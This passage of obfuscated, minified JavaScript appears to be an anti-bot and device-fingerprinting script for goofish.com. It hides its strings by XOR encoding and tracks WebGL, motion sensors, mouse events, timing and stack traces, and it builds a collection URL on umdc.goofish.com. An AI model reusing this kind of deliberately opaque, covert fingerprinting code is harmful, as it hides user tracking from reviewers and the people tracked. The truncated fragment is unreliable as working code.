0,I=124674):g>33&&(yx=new RN.Date,yx=(JY=+yx)-wZ[xB],(JY=[])[Kd]=yx,JY[XG]=2,I=wZ[Ta]?136768:1538)}),this);break;case 10:F((function(){if(17==g)W="ww",cj=Kt[EL],yg=cj[ca],W+="w",W+=".g",W+="oofi",W+="sh",W+=".com/ite",W+="m",cj=yg.indexOf(W),I=(W=-1!==cj)?49217:99265;else if(g<17)8==g?(RN=o[Ta],JY=RN.length,(RN=JY<$7)&&(JY=o[Ta]).push(yx),I=78849):g<8?3==g?I=vo?17348:82435:g<3?1==g?I=132610:g<1?(xh++,I=22465):(Li[W9]=eW,Li[rE]||(Li[rE]=[]),a6=Li[rE],yn=a6.length,I=(a6=yn<$7)?34819:63171):5==g?(U=D=[R],I=42242):g<5?(V=LC,xf[Is]=V,I=62721):6==g?(S=void 0,(P=(v=0|(P=m))<128)?S=OA=[v]:(x$=(OA=v%128)+128,OA=127&(L2=(Eb=v-OA)/128),(Eb=[]).push(x$,OA),S=Eb),P=S,V[1]=P.concat(V[1]),I=17731):g>6&&(fm=[],I=16963):12==g?(LL=new RegExp(k0,Px),d=ei[zQ](LL),I=d?100354:116162):g<12?10==g?(b=E[RP],D=b[A="navigation"],b="\u01cf\u01c2\u01c1\u01c6\u01cf\u01c2\u01c0\u01d1\u01a0\u01cc\u01d2\u01cb\u01d1",K="",I=(r=(j=(w=!w)*w)>-214)?100034:86018):g<10?(p=k=[1],I=91522):(b++,I=75010):14==g?(i=A,_=1,I=98689):g<14?(E++,I=71618):15==g?(MB|=128,I=82244):g>15&&(x=new Uint8Array(G),e=x,I=140290);else if(26==g)b=i.indexOf(K),l=b,I=137092;else if(g<26)if(21==g)gm--,I=90628;else if(g<21)19==g?(P=V[u]<0,I=8835):g<19?(kc=Dh.charCodeAt(yi),yH=kc^Qu,Qu=kc,x+=String.fromCharCode(yH),I=50883):(W=0,I=87552);else if(23==g){for(u=[],v=0,OA=xV,Eb="t",Eb+="oFix",L2=Eb+="ed",x$=Eb="y",Eb="\xbf",Is="",Bx=0;Bx<Eb.length;Bx++)gU=197^Eb.charCodeAt(Bx),Is+=String.fromCharCode(gU);Eb=Is,Is="ahpla",I=119106}else g<23?(a++,I=30208):24==g?I=(b=k)?78656:71620:g>24&&(pG=FL,FL=FZ,FZ=pG+=zx,I=(aB=-1===FL)?50178:95107);else 30==g?(R=M.indexOf(_),K=R,I=12865):g<30?28==g?(M+="fo",M+="rmOf",M+="fset",ln[U]=b.getUniformLocation(ln,M),M="\u0325\u0336\u0321\u0327\u0336\u032b\u0303\u033c\u0320\u0312\u0321\u0321\u0332\u032a",s="",h=0,I=127488):g<28?I=(s=U)?108292:9152:(c8=Qw[pW](n),I=18178):32==g?(i=U=[M],I=5504):g<32?(fm=Sb,g5=(g5=Eb>127)?283^(Sb=Eb<<1):Eb<<1,Eb=g5,P>>>=1,I=14019):33==g?(z=i===h,I=75396):g>33&&(xf=(S7=Sb%128)+128,kt=127&(S7=(kt=Sb-S7)/128),(Sh=[]).push(xf,kt),fm=Sh,I=4609)}),this);break;case 11:F((function(){if(17==g)I=(kc=2===L5)?70082:49411;else if(g<17)8==g?I=i<b.length?86466:17282:g<8?3==g?(M=0,I=18433):g<3?1==g?(E=1,I=13763):g<1?(zQ||(E4=393),S4=G8.charCodeAt(zQ),Li=S4^E4,E4=S4,k$+=String.fromCharCode(Li),I=16770):(OA=0,Eb=[],L2=0,I=62532):5==g?(x$=L2,Eb=Eb.concat(x$),L2=OA[Hb],I=L2?10372:99392):g<5?I=36996:6==g?I=_<K.length?67136:53568:g>6&&(w5++,w=w!==(T=j>w),w|=492,I=(T=(j=T*T)>(w<<=24))?110659:70208):12==g?(P=Sb,u[Eb]=P,I=5057):g<12?10==g?I=Li[xK]?99393:78849:g<10?(ct("initialized"),I=54785):(A=127&(D=(A=B-(t=B%128))/128),(D=[]).push(q=t+128,A),b=D,I=131140):14==g?(_=(D=R%128)+128,D=127&(i=(K=R-D)/128),(K=[]).push(_,D),U=K,I=42242):g<14?(x$=new Uint8Array(v),V=x$,I=49474):15==g?(Ey=Sb^fm,I=110658):g>15&&(g8=E[Ha],I=6272);else if(26==g)I=c?120834:120194;else if(g<26)21==g?(R6++,I=46018):g<21?19==g?(hD=h9,I=140804):g<19?(d=ei[n],y=void 0,f=d,d=parseInt(f),(y=!(d=y=Qn=d===f))||(y=ei[n]<0),I=(d=y)?84097:106499):(aI=[],xh=!0,c=void 0,w5=0,It=void 0,vx=0,I=w?79363:78849):23==g?(Q7=934^RW.charCodeAt(wU),Sb+=String.fromCharCode(Q7),I=1603):g<23?(M=_[D]===i,I=M?61760:78532):24==g?(ln++,I=65730):g>24&&(Z=t,k[b]=Z,I=127745);else if(30==g)w3=96,I=75395;else if(g<30)28==g?(DG=new Uint8Array(y),kt=DG,I=25476):I=g<28?md?13696:67076:(M=i)?111808:94276;else if(32==g)m=[],v=0,I=115075;else if(g<32){for($="\u0367\u036e\u0379\u0360\u0347\u035d\u034c\u035b\u035f\u0348\u0345",ib="",p=0;p<$.length;p++)Ty=809^$.charCodeAt(p),ib+=String.fromCharCode(Ty);$=Y[ib],I=$?30276:55104}else 33==g?((k0=g1[A])&&(Qw=g1[A],k0=Qw[OK]),(Qw=k0)&&(k0=g1[A],wa="sp",wa+="e",wa+="cies",Qw=k0[OK](wa)),Qw=(k0=Qw)<<0,k0=g1[OK](Li),Qw|=wa=k0<<1,k0=g1[A],I=k0?50755:46402):g>33&&(s=0,I=4802)}),this);break;case 12:F((function(){17==g?(O=Qn,Qn=zx,I=(f=J===(Z=f=Z))?132992:53440):g<17?8==g?I=Z7?26177:63617:g<8?3==g?I=i?5825:29953:g<3?1==g?(Lt=c4=Lt=c4,T=(w=!r)*w,j=(r=!j)*r,Y[dp]=Lt,w*=r,I=(w=(T+=j)>=(w*=2))?110785:16770):g<1?(o[ns]=xM,I=o[S3]?71554:21696):(K=-1,I=116866):5==g?(Y.push(0),I=86659):g<5?(Y.push(1),Y=Y.concat(Ty),I=37891):6==g?(s=h[L](0,Q),B+=s,s=Math.pow(2,Q),M=(h=M*s)-(Q=0|h),k=(h=k*s)-Q,r=(j=(w=w<=T)*w)+(r=(T=r>w)*T),j=2*(T*=w),I=55107):g>6&&(q=-1,I=116417):12==g?I=(f=-1===(d=f))?99588:115584:g<12?10==g?(Y=0,$=void 0,ib=(LC=v).length,p=void 0,Ty=ib,ib=parseInt(Ty),I=(ib=p=Qz=ib===Ty)?86404:91203):g<10?(L5=void 0,x=G,Qu=EL,yi=void 0,h9=void 0,h9=0,yi=0,I=94724):I=G<Dt?128579:106624:14==g?I=vx<16?6210:107905:g<14?(cj&&(H0.slice?H0=H0.slice():(xF=Array[DJ],E0=xF.slice,H0=E0[e7](H0))),DG=H0,I=111936):15==g?(MB=void 0,I=(zw=(Q=0|(zw=Q=D-U))<16384)?103745:71107):g>15&&(M=z,I=18433):26==g?I=(x=1===Dh)?98820:63361:g<26?21==g?(v=null!=Hj,I=75009):g<21?19==g?(P=Z[u]<0,I=131649):g<19?(U=R.length,t.push(4),h=0,I=(Q=s=3)?63040:40962):(C=void 0,m=0,P=void 0,RW=(Eb=Kz).length,vC=RW,RW=parseInt(vC),I=(RW=P=L2=RW===vC)?49604:49284):23==g?(n=null!=xF,I=62849):g<23?(a=Array[uu](C),I=a?8707:13825):24==g?((D=A[K])||(A=b[vR],K="m",K+="o",K+="zCo",K+="nnec",K+="ti",D=A[K+="on"]),I=(A=D)?135169:20804):g>24&&((Sh=S7)||(Sh=Is[fm]>255),(S7=Sh)&&(m=!1,P=1),I=54979):30==g?(D=q,t[1]=[],q=0,K=[],i=D+RK[lw],I=(_=i<0)?73987:69763):g<30?28==g?I=(i=(k=i)<64)?21251:86273:g<28?I=k0?88130:17536:(Sh=0,I=30531):32==g?(g1=1==RO.__bx_fy_gy_cl,I=10243):g<32?(b++,I=9347):33==g?(dZ=sR[lr],I=58690):g>33&&(J=void 0,Z=(f=ib)[0],O=void 0,O=0,I=13314)}),this);break;case 13:F((function(){if(17==g)d=ei,ei=[],y=void 0,f=0,Qn="; ",I=95488;else if(g<17)if(8==g)zQ=Li>0,I=127812;else if(g<8)if(3==g)wZ=o=md,o=void 0,gH=JY,JY=RN,RN=wZ,wZ=void 0,md=!0,gH=(HZ=gH).buffer,I=gH?74625:139776;else if(g<3)1==g?((Sm=MT)&&(Ks=x+Ks),Sm=Ks=pt=Ks,xG[dp]=Sm,dq=void 0,I=132420):g<1?(Il++,I=141378):(K++,I=74624);else if(5==g)A=K=[q],I=32771;else if(g<5)_=K,A[kN]=_,I=1473;else if(6==g){for(zU=0;zU<B.length;zU++)(RK=B[zU]===FZ)&&(kt=zU,Qr=1);I=Qr?45635:75328}else g>6&&(c=void 0,My=c=C,c=void 0,_0=c=S,c=void 0,he=c=u,I=T?123588:41665);else 12==g?(s[Bi]=[],I=131712):g<12?10==g?I=(E=p)?103426:18305:g<10?(xF.push(z2),I=(j=(j=(T=(w=r===j)+(r=T!==w))*T)>=(w=2*(T=w*r)))?49601:37377):(n=new RegExp(k0,Px),Qn=d[zQ](n),I=Qn?107970:38401):14==g?(s=Q.indexOf(K),q=s,I=135424):g<14?I=(u=V>0)?5568:108672:15==g?(ln="re",ln+="f",ln+="fu",ln+="Betae",ln=(ln+="rc").split("").reverse().join(""),er=b[ln](),I=er?5250:1924):g>15&&(I=127616);else 26==g?(Y=p=Y,p=void 0,E=0,(k=(FL=Y).slice()).push(0,0,0),FL=0,B=0,I=63172):g<26?21==g?(_=K[ux],D=_.length,(_=K[ux]).push(l),I=62336):g<21?19==g?(L2++,I=13379):g<19?(pT=void 0,dq=void 0,ab=window,F9=void 0===dq,pm=EE,I=(F6=g4)?90818:25857):(eW="in",eW+="n",eW+="erHeig",eW+="ht",yn=ye.clientY>S4[eW],I=114753):23==g?(Fo++,r=(j=j===T)*(T=j<=r),I=(w=(w=j*j)>=(j=(r*=2)-(j=T*T)))?46465:34113):g<23?(h=A.length-i,I=(Q=h>_)?114944:127554):24==g?(i=(Q=MB).concat(i),MB=void 0,I=(QO=zw=(Q=0|(zw=Q=L-s))<0)?63492:30660):g>24&&(JY=wZ[ZX],gH=JY.length,I=(JY=gH<$7)?22530:54594):30==g?(eW[mj]=1^RN,f6="g",f6+="etB",f6+="oun",f6+="d",f6+="ingClien",f6+="tRe",e7=a6[f6+="ct"](),f6="t",f6=(f6+="fel").split("").reverse().join(""),eW[Gu]=e7[f6]^RN,f6=(f6="pot").split("").reverse().join(""),eW[yd]=e7[f6]^RN,eW[Kk]=a6.offsetWidth^RN,eW[wI]=a6.offsetHeight^RN,I=136512):g<30?28==g?(eW++,I=65666):g<28?(hB=void 0,yv=Ks,vo=new Uint8Array(yv),yv=hB=vo,hB=Ks,vo=0,Il=yv,aI=Sm,I=(Sm=null!=(Ks=0))?115904:59393):(gU=g5=fm,I=25348):32==g?(y=zx,I=82817):g<32?I=(k$=G8)?20672:112196:33==g?((o=g4===Qb)&&(o=Io===ZH),(e=o)&&(G=1|(o=ct)[0],o=void 0,dq=o=G),I=(o=g4===cD)?86532:111044):g>33&&(I=P?1025:16516)}),this);break;case 14:F((function(){17==g?(wZ=void 0,I=78849):g<17?8==g?(U=M[R]===_,I=U?71744:26304):g<8?3==g?(E0=2,I=62660):g<3?1==g?I=A?37248:70016:g<1?(Bc(eg,1,G,HZ=e=N+(HZ=0|e)),dq=void 0,I=34561):(Y=zx,$=0,ib=0,p=0,Ty=0,Qz=0,R=0,Z7=0,zU=0,FL=$J,aB=SU.length,lT=G8,I=123651):5==g?(V=y,y=void 0,S=0,I=63363):g<5?(z2=yg.length,E0=void 0,LL=z2,z2=parseInt(LL),I=(z2=E0=ei=z2===LL)?59264:1664):6==g?I=(a6=f6)?16515:95169:g>6&&(G=EL.charCodeAt(HZ)-149,md+=String.fromCharCode(G),I=102851):12==g?I=4868:g<12?10==g?(Y=!1,$=1,I=26308):g<10?(E0=4,I=62660):(xh=dF=vo,dF=void 0,vo=bs,Il=Ks,aI=xh,(c=null!=(hB=void 0))||(c=null!=dF),I=(w5=c)?73732:83072):14==g?(L=RK[w$],t=b.length-L,I=(L=t<0)?53441:20610):g<14?(pG=pv.charCodeAt(VW),SI=pG^OK,OK=pG,TV+=String.fromCharCode(SI),I=21568):15==g?(_=i[Z7]===K,I=_?28930:46209):g>15&&(Sb=fm^Eb,I=127617):26==g?(zU=[],I=63491):g<26?21==g?(H0=cj<xF.length,I=H0?66692:41540):g<21?19==g?(HZ=100*Io[e],pm[XE]=0|HZ,HZ="\xb9\xbe\xb7\xc8\xbd\xbf\xc4\xbd",e="",G=0,I=25088):g<19?(gH="Uint8Array"===HZ.name,I=139776):(AN=y,y=X[1],I=y?115456:136066):23==g?I=xF<Kz.length?71299:30144:g<23?(Qu=[],yi=0,kc="\u03e0\u0384",hD="",yH=0,vo=0,I=34882):24==g?(O=Z[Sh],(X=O<128)?(Hj=O,Sh+=1):((u=O>191)&&(u=O<224),(m=u)?(u=31&O,gU=Z[Is=Sh+1],Is=63&gU,Hj=(gU=u<<6)|Is,Sh+=2):(Is=(u=15&O)<<12,gU=Z[u=Sh+1],u=63&gU,fm=Z[gU=Sh+2],Hj=(u=Is|(gU=u<<6))|(Is=63&fm),Sh+=3)),O=String[AN](Hj),P.push(O),I=12673):g>24&&(t=jl,I=30594):30==g?(RW[gU]=c.indexOf(gU),I=119555):g<30?28==g?(U=b[Qn](3379),_.push(U),U=b[Qn](36348),_.push(U),U=b[Qn](34921),_.push(U),U=b[Qn](35660),_.push(U),U=b[Qn](36347),_.push(U),U=b[Qn](3386),s=void 0,lr=U,(U=b)[h](0,0,0,1),U[Q](U[z]),I=26436):g<28?(eW="\u0284\u028f\u0283\u0295\u028d\u0285\u028e\u0294",xM="",RN=0,I=128257):(yH++,I=49409):32==g?(K=M=[_],I=30787):g<32?I=yv.slice?25792:38080:33==g?(Y.push(0),I=116548):g>33&&(RN=yx+1,gH=eW.clientX===RN,I=57921)}),this);break;case 15:F((function(){17==g?I=(U=-1===(D=U))?61568:114884:g<17?8==g?(s&&q++,s=1,I=(z=i)?106501:127170):g<8?3==g?(wZ[Ri]++,(RN=[])[G3]=yx,RN[lS]=xM.acceleration,RN[bN]=xM.accelerationIncludingGravity,RN[HR]=xM.rotationRate,I=wZ[ZX]?103233:136898):g<3?1==g?(Eb++,I=78531):g<1?(W="h",W+="t",W+="tps",W+="://umdc",W+=".goof",W+="ish.co",bs=W+="m/",cz=1,I=37568):(RK=lT[Bi],b=lT[Bi],FL=RK.length,b[FL]=E,I=123907):5==g?(b=t=[B],I=131140):g<5?((k=B)&&(E[rV]=1),I=(k=A)?1152:53251):6==g?(SU=!1,Z=1,I=95426):g>6&&(u=[],m=V[mH]*V[MC],P=H[VE]-m,I=(m=P<0)?58946:120900):12==g?(vo=c=gm,I=(c=Il<dK)?103684:119298):g<12?10==g?(c=H[m],FN=u[DG=(FN=4*m)+cj],DG=FN[0],FN=u[yg=(FN=4*m)+cj],yg=FN[1],FN=u[n=(FN=4*m)+cj],n=FN[2],FN=u[d=(FN=4*m)+cj],I=123137):g<10?(Qz=(p=31&$)<<6,R=SU[p=gU+1],c4=Qz|(p=63&R),gU+=2,I=108484):I=D<t.length?45504:82564:14==g?(L2=0,r=(w=r===w)*w,I=(r=(r+=j=(T=13)*T)>=(T*=w))?123331:50564):g<14?(w3++,I=108036):15==g?(k=2,I=102784):g>15&&(Q=lr=QO,I=70850):26==g?(R=M.indexOf(_),K=R,I=47041):g<26?21==g?(vx=J,J=m.join(zx),RW&&(RW=W.name===Dh),J=hB=J,hB=RW,vx&&(u=d[yH],(m=u.rollback)?EL[Uy]=ah:(VF=2,u=d[yH],P=u[by],EL[Uy]=JSON[L5](P),u=EL[Uy],P=d[yH],u[x]=P.version)),(vx=EL[Uy])[yi]=+new Date+216e5,vx=JSON[pt](EL[Uy]),vx=d=vx,vx=encodeURIComponent(vx),I=91968):g<21?19==g?(Y.push(0),I=83331):g<19?(i=255&(D=(K=D=g8=i)>>24),D=K>>8,g8=255&K,K=255&(M=K>>16),M=255&D,q.push(i,K,M,g8),$=D=MB=q,I=57475):(G=N,dq=e=null,I=111044):23==g?(a6="focusout"===RP,I=16515):g<23?(k=M.indexOf(_),K=k,I=83457):24==g?(cj=Kt[EL],yg=cj[ca],cj=yg.indexOf("www.goofish.com/search"),W=-1!==cj,I=49217):g>24&&(FN=!1,I=82816):30==g?(Kz++,I=96385):g<30?28==g?(Z7||(FL=void 0,(E=(k=0|(E=L))<128)?FL=B=[k]:(er=(t=k-(B=k%128))/128,(ln=[]).push(t=B+128,B=127&er),FL=ln),E=FL,b[0]=E.concat(b[0])),p=b,I=127811):g<28?I=(A=t in q)?131138:46787:($=[0],Qz=0,R=zx,I=116355):32==g?(kn=256-kn,I=5761):g<32?(md=yn.width>10,I=139778):33==g?(l=0,B=t.push(1,l),I=8385):g>33&&(V=void 0,I=f?104e3:136064)}),this);break;case 16:F((function(){17==g?(i++,I=34368):g<17?8==g?(Il[w5]=Bh[Il[w5]],I=(j=(w=(r=T==T)*r)>=(r=(T=r*(j=w==w))-(r=j*j)))?29377:18113):g<8?3==g?(R=window[EL],U=R[E0],b=U=(R=U+Sh)+D,A=1,I=98497):g<3?1==g?I=R<M.length?33665:17728:g<1?(d=m,I=(T=(j=(w=(T=r===w)+(r=j^j))*w)>=(T=4*(w=T*r)))?112003:70017):I=n<Q3.length?45315:71360:5==g?(zw=10,I=4352):g<5?I=(R=$)?67072:136192:6==g?I=t[DJ]?5696:115265:g>6&&(I=Z7<B.length?70403:49410):12==g?(Dh=!0,I=49666):g<12?10==g?I=IM<3?46530:71488:g<10?I=EL?28867:79488:(R=void 0,b="f",b+="_s",b+="u_ret",b=(b+="uor_x").split("").reverse().join(""),b=Bc(Iz,2,A=b),I=(b=R=b)?115264:132096):14==g?((t=(k=t)<64)?E=i=[_=k+(i=64*b)]:(U=(i=k%128)+128,s=(i=63&(M=(_=k-i)/128))+(M=64*b),(_=[]).push(U,s),E=_),k=E,A=A.concat(k),(E=L)&&(E=L[K]),I=(k=E)?30720:136067):g<14?(k=E,A=A.concat(k),(E=t)&&(E=t[K]),(k=E)||(k=0),k=D-(E=k),E=void 0,I=(t=b=(k=0|(b=k))<0)?100420:131586):15==g?(ye=e7[0],I=ye?90946:83523):g>15&&(zQ="t",S4=uF,Li=DJ,a6=void 0,yj=SM,ye=pT,f6=(f6="detsurTsi").split("").reverse().join(""),e7=!1===yj[f6],zQ+="o",f6=yj[zQ+="uches"],zQ=f6[0],f6=zx,e7&&f6[qx]++,I=zQ?112708:16388):26==g?I=79426:g<26?21==g?(i++,I=57540):g<21?19==g?I=(pT=+g4===g4)?95874:94210:g<19?(Ey=g1[k0],c8=Ey[DJ],wa=c8[OK](r8),I=28800):I=DG<J.length?55362:141188:23==g?(c4=$,gU+=1,I=108484):g<23?(RN=ye.pageX,eW=ye.pageY,I=45892):24==g?(hD=dh,I=112001):g>24&&(k0=!0,I=111361):30==g?(k=L,I=(j=(j=(T=j>=j)*T)>-128)?86083:16577):g<30?28==g?(Qz=lT=[FL],I=10051):g<28?(Dt=Hx.length/4,I=12547):I=x$<256?141312:106817:32==g?((p=$)?(Y.push(1),Y=Y.concat(p)):Y.push(0),$=void 0,p=0,I=32772):g<32?((pv=Qw[g1])&&(FZ[2]=4,SI=Bc[SM](2,xR),pv.getInfo(SI)),I=83844):33==g?(j=j==T,w=53|(T=(j*=j)>=r),ib[Hj=vz+Lt]=c4[Lt],I=(j=j>(r=w<<27))?115395:107523):g>33&&(ye=!1===yj.isTrusted,I=ye?71810:99200)}),this);break;case 17:F((function(){17==g?(vx=Array[DJ],a=vx.slice,Rn=a[e7](Rn),I=106818):g<17?8==g?(z2++,I=124484):g<8?3==g?(Ey=Sb,I=110658):g<3?1==g?(hD=0,I=36930):g<1?I=84096:(G8[VE]++,yn=G8[VE]-1,eW=G8[Vq],o=eW.length,I=(eW=o>Sr)?4675:107713):5==g?(b=Bc[F6](),A=b.split(s),b=A.length,I=(A=b>100)?37700:131457):g<5?(g5=Sh,Rn=Rn.concat(g5),(g5=Sb[HR])&&(Sh=Sb[HR],g5=Sh[Is]),I=(Sh=g5)?37249:90816):6==g?(t=ln[dh],er=t[RW](L,FL),I=er?119872:58434):g>6&&(Z++,I=79426):12==g?I=IM?110980:38849:g<12?10==g?(yn="i",yn+="n",yn+="ner",yn+="W",yn+="idth",eW=ye.clientX>S4[yn],I=106947):g<10?(P=[],OA=0,I=66496):((_=(b=_)<64)?k=M=[U=b+(M=64*i)]:(s=(U=b%128)+128,Q=(h=63&(Q=(h=b-U)/128))+(M=64*i),(U=[]).push(s,Q),k=U),b=k,A=A.concat(b),k=E.outerHeight,I=k?4228:34116):14==g?(Q=h,z=1,I=124928):g<14?(k0="ec",Ey=g1[A],k0+="nats",k0+="nIsa",k0=(k0+="h").split("").reverse().join(""),wa=Ey[OK](k0),I=25025):15==g?(L5=h9,N[G]=L5,I=9092):g>15&&(Li[Ly]=!0,I=108224):26==g?(gU=!0,I=75713):g<26?21==g?(Is++,I=115202):g<21?19==g?(Z7=127&(zU=(Z7=Ty-(R=Ty%128))/128),(Qz=[]).push(zU=R+128,Z7),p=Qz,I=83138):g<19?I=v<u.length?120449:26624:(v=DG[FN]>255,I=70660):23==g?(BM=MT.charCodeAt(vR),wo=BM^pt,pt=BM,Ft+=String.fromCharCode(wo),I=45440):g<23?(t=i=K,Y=Y.concat(t),I=61762):24==g?(a6="c",a6+="l",a6+="i",ye=e7[a6+="entX"]<0,I=ye?59008:86593):g>24&&(I=(M=-1===(l=M))?1345:92289):30==g?($=Z7=[0],I=62148):g<30?28==g?((M=i<0)&&(i=256-i),kn=i,I=95747):g<28?I=131200:(A=t,I=110914):32==g?I=(Sb=1===(g5=1&P))?66433:136899:g<32?(v[dF]=v[dF]^xh[dF],I=42369):33==g?($[Bi]=[],I=123460):g>33&&(b=0,I=75010)}),this);break;case 18:F((function(){17==g?I=4289:g<17?8==g?(yn[HW]=gH^wZ,yn[gW]=yj,yn[Zd]=e7^wZ,f6[Vq]||(f6[Vq]=[]),(eW=f6[Vq]).push(yn),f6[VE]++,eW=f6[Vq],xM=eW.length,I=(eW=xM>Sr)?38400:5760):g<8?3==g?(Il=4===(w5=f%Dt),I=104324):g<3?1==g?I=Z7?132036:26243:g<1?(G=Dh[DT],I=G?108612:46532):I=74689:5==g?(wZ=RN.length,md=void 0,HZ=wZ,wZ=new Uint8Array(HZ),wZ=md=wZ,md=void 0,HZ=16,e=new Uint8Array(HZ),HZ=md=e,md=void 0,e=JY,JY=[],EL=[],G=void 0,N=void 0,L5=void 0,I=13508):g<5?I=G8<uF.length?18562:137026:6==g?((AN=X)&&(d=C),I=45060):g>6&&(O=d,T=!w,I=(j=(r=(w=(j=j!=r)*j)+(r=T*T))>=(T*=j))?62914:25857):12==g?(q++,I=92100):g<12?10==g?(vo=c=gm,c=void 0,vx=vo,gm=[],I=(Fo=w5=!1)?9091:139266):g<10?(D=0,I=50240):(Z7++,I=5888):14==g?(yg=0,I=16450):g<14?(x++,I=66690):15==g?I=94212:g>15&&(I=(b=L)?32832:96066):26==g?(uF=0,I=127427):g<26?21==g?(gm=FN,I=22145):g<21?19==g?I=Fo<4?69633:83716:g<19?($=A=[Ao],I=(j=(T=(w=r>=j)*w)>=(w=(j=w*(r=r!==T))-(w=r*r)))?124865:132099):(b=255&R,t.push(1,b),R=zx,b=E[RP],A="gn",A+="im",A=(A+="it").split("").reverse().join(""),(A=b[D=A])&&(b=E[RP],K="re",i=b[D],b=i[ye],K+="spo",i=E[RP],_=i[D],i=_[yn],K+="ns",_=E[RP],M=_[D],K+="eStart",_=b-i,b=M.responseEnd,i=E[RP],M=i[D],i=_[F6](),_=i+FN,i=M[K],b=(K=b-i)[F6](),R=_+b),b=void 0,D=R,I=(A=k)[Bi]?82880:75778):23==g?I=4994:g<23?(EL++,I=99522):24==g?(Dh=Dh.slice(EL,e),I=8324):g>24&&(SM=RP=DJ=SM,RP=void 0,uF="t",uF+="ar",G8=(DJ=SM)[uF+="get"],I=G8?91907:74690):30==g?(t=R,A=A.concat(t),R=void 0,D=L,I=(t=Z7)[Bi]?102978:87360):g<30?28==g?I=Eb<m.length?45955:17028:g<28?I=O?45441:88064:(R6=W,I=83908):32==g?(n=ei,ei=Kt[h4],I=ei?110849:110788):g<32?(G=!0,I=18499):33==g?(K|=U,K|=z,K|=bj,K|=zw,K|=Po,K|=sR,K|=i,I=(q=D)?129027:57858):g>33&&(MA=uu,FZ=MA+=zx,I=pv.indexOf?57601:82179)}),this);break;case 19:F((function(){if(17==g)$++,I=140162;else if(g<17)if(8==g)D++,I=452;else if(g<8)3==g?I=e.slice?112642:59202:g<3?1==g?I=yi?90433:91521:g<1?(_=D[DJ],I=_?34304:13059):I=70338:5==g?I=70145:g<5?(H0=cj++,z2=DG.charCodeAt(H0),I=(H0=37===z2)?107776:37697):6==g?(w=(r=(j=r<T)*j)>-197,$=!0,ib=void 0,p=[],(Ty=[])[0]=99,v=0,Qz=void 0,R=[],V=0,Z7=void 0,zU=9,Rn=0,I=33538):g>6&&((Eb=OA)&&(v=0),OA=v,I=42306);else if(12==g)b=k^lT,I=22017;else if(g<12)if(10==g){for(i=0;i<lr.length;i++)(_=lr[i]===D)&&(g8=i,h=1);I=h?25216:123265}else g<10?(xh=Il.length,c=void 0,w5=xh,xh=parseInt(w5),I=(xh=c=vx=xh===w5)?116736:57539):(L=RK[$L],I=34564);else 14==g?I=87232:g<14?(J=[],I=a?39043:122948):15==g?(Hj=$,I=88002):g>15&&(yi=x<224,I=103171);else if(26==g)(eW=G8[_m]).push(yn),I=78849;else if(g<26)21==g?(p=t=[Ao],I=41793):g<21?19==g?I=J?53891:84099:g<19?(bs=(IM=(bs=(IM=(bs=(IM=bs+hP)+Kz)+hP)+DG)+hP)+Kt[xB],Kt=(IM=(Kt=(IM=(Kt=(IM=(Kt=(IM=(Kt=(IM=(Kt=bs+hP)+yg)+hP)+cj)+hP)+H0)+hP)+z2)+hP)+E0)+hP,I=75200):(U=D[Bi],s=D[Bi],l=U.length,s[l]=_,I=26244):23==g?(b=0,I=45505):g<23?I=f<4?50115:54467:24==g?(D=1,q=RK<A.length,I=q?42436:119939):g>24&&(er|=128,I=106498);else if(30==g)I=D?13697:91588;else if(g<30)28==g?(D=-1,I=46784):g<28?(R=aB=zU,I=120321):I=(vx=w5)?104322:106692;else if(32==g)I=(o=g4===Qb)?33474:38788;else if(g<32)yv=Array[uu](Il),I=yv?91139:38081;else if(33==g){for(o="\u02de\u02cc\u02cb\u02c2\u02c0\u02dd\u02e4\u02c6\u02df\u02cc\u02c4\u02cc\u02c7\u02dd\u02f1",xM=0;xM<o.length;xM++)wZ=681^o.charCodeAt(xM),eW+=String.fromCharCode(wZ);o=void 0!==yj[eW],I=o?65604:120065}else g>33&&(Q=0,I=32961)}),this);break;case 20:F((function(){17==g?(Z7=Error[A],D=Error[L],Error[L]=100,Error[A]=function(I,g){return g},q=new Error,K=q[B],Error[A]=Z7,Error[L]=D,R=Z7=K+zx,I=12932):g<17?8==g?I=DG?91011:123396:g<8?3==g?(g5=127&x$,I=(x$>>=7)?1026:74242):g<3?I=1==g?M<q.length?14017:86274:g<1?FL<B.length?20676:1796:Ty<256?91776:66627:5==g?I=(D=-1===(A=M))?36931:1985:g<5?((Qz=p)?(Y.push(1),Y=Y.concat(Qz)):Y.push(0),p=void 0,Qz=0,I=67268):6==g?(pT=void 0,I=46019):g>6&&(K=-1,I=5825):12==g?(E+=zx,FL=lT[Bi],k=void 0,RK=0,b=E,I=(B=FL).indexOf?21763:1092):g<12?10==g?(l=h.indexOf(s),M=l,I=103489):g<10?(m=void 0,P=0,gU=(Is=Hj).length,fm=void 0,Sh=gU,gU=parseInt(Sh),I=(gU=fm=S7=gU===Sh)?132544:38147):(Qw=Ey.system,I=Qw?128001:83844):14==g?(Qu=void 0,yi=0,kc=(h9=G).length,hD=void 0,yH=kc,kc=parseInt(yH),I=(kc=hD=dp=kc===yH)?5185:123971):g<14?I=Ep<MA.length?29184:708:15==g?(Is++,I=118916):g>15&&(I=dF?78337:90754):26==g?I=G<256?82372:22144:g<26?21==g?(kc[xh](yH),I=20485):g<21?19==g?(K=(D=b%128)+128,i=127&(_=(i=b-D)/128),(D=[]).push(K,i),R=D,I=42304):g<19?(gU=x6,c4=v,v=RO,SU=IM.join(zx),LC=IM=LC,C=SU,IM=new RegExp(dh,i7),SU=C,LC=encodeURIComponent(LC),I=46528):(B=b[zU],lT=ln=B^lT,B=255&ln,aB.push(B),I=128448):23==g?(d=!1,u=1,I=78786):g<23?(J=4,I=49221):24==g?I=M?107842:136962:g>24&&(I=(i=_)?120387:136259):30==g?(Z7.push(0),I=88195):g<30?28==g?I=57603:g<28?(gm=It[c+="Answer"],c=void 0,a=It,gm=(Kt=gm)[SM](a),gm=c=gm,c=Fo[Af](gm),gm=c[Af](aI[dF]),c=aI[vx],vx=void 0,Fo=c,c=aI,a=0,Kt=nT,I=75520):(eW=yj.timeStamp>864e4,I=eW?124483:124672):32==g?(RK=E[zU],b=void 0,B=RK,RK=parseInt(B),I=(b=!(RK=b=ln=RK===B))?57920:127746):g<32?I=RN<eW.length?132098:107008:33==g?(Dh=!1,I=49666):g>33&&(I=129153)}),this);break;case 21:F((function(){if(17==g){for(t=void 0,Z7=A=Z7,Z7+=zx;L<Z7.length;L++)A=Z7.charCodeAt(L),D=255&A,Ty.push(D);(Z7=(Ty=t=Ty).length>128)&&(Ty.length=128),R.push(Ty.length),R=R.concat(Ty),j=(w=T!==w)*w,T=(r=!T)*r,I=95873}else 